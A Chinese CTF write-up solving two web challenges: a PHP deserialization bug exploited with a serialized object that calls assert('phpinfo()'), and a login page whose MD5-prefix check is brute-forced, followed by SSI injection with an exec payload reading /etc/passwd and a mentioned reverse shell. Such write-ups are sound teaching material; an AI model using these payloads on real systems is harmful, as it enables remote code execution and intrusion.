警告
本文最后更新于 2021-04-20,文中内容可能已过时。
源码找到time.php?source

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
#error_reporting(0);
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);
|
分析一波:最后一行一个反序列化,所以很明显是反序列化的题目,在HelloPhp中有一个__destruct方法,会在创建的对象销毁时执行,注意里面有一个echo输出,最重要的是后面的函数调用 ,好像是在PHP7某个版本之后只是使用形如$a($b)格式进行函数调用,假如变量a为字符串var_dump,b是任意字符串,就相当于调用var_dump函数且参数为b。
所以构造反序列化,调用assert函数执行phpinfo。如果向assert() 函数传递字符串,它将会被 assert() 当做 PHP 代码来执行):
1
2
3
4
5
6
7
8
9
| <?php
class HelloPhp
{
public $a='phpinfo()';
public $b='assert';
}
$s=new HelloPhp();
echo serialize($s);
|
POST请求
1
| time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
|
页面查找flag,在environment中找到flag


进入页面以后试了试sql注入发现没用。第一步是看了wp找到的:使用扫描器扫描到index.php.swp文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
|
登陆功能又一个验证,需要传入的passwd参数使用md5加密以后是以6d0bc1开头的。简单写个脚本跑一下就有了:
1
2
3
4
5
6
7
8
9
10
11
| # codeing=utf-8
import hashlib
cnt=1;
while True:
md=hashlib.md5(str(cnt).encode("utf8")).hexdigest()
if md.startswith("6d0bc1"):
print(cnt)
cnt+=1
#2020666
#2305004
|
分析源码登陆以后会创建一个欢迎页,使用POST请求,抓包可以在响应头里找到创建文件的位置和名称。

看了看文件后缀是一格没有见过的:shtml,然后学到到了shtml有一种漏洞:SSI注入漏洞
SSI 注入全称Server-Side Includes Injection,即服务端包含注入。SSI 是类似于 CGI,用于动态页面的指令。SSI 注入允许远程在 Web 应用中注入脚本来执行代码。
简单的命令执行
1
| "-->'-->`--><<!--#exec cmd="cat /etc/passwd"-->
|
我使用了反弹shell,自行修改一下命令即可。在/var/www/html目录下可以找到一个名为flag_990c66bf85a09c664f0b6741840499b2的文件,获得flag